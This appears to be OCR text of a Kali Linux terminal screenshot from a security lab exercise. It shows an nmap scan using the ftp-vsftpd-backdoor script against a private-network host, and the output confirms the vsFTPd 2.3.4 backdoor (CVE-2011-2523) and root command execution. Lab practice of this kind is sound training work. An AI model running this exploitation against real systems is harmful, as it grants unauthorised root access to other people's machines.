 1 2
徐必昂 Sun 8 May, 04:05
xubiang@kali:~/Desktop/NADP3/EXP1
File Actions Edit View Help
[4:04:58] xubiang:EXP1 $ ls /usr/share/nmap/scripts | grep vsftpd
ftp-vsftpd-backdoor.nse
[4:05:11] xubiang:EXP1 $ nmap -script ftp-vsftpd-backdoor -p 21 192.168.43.38
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-08 04:05 EDT
Nmap scan report for 192.168.43.38
Host is up (0.083s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Nmap done: 1 IP address (1 host up) scanned in 1.60 seconds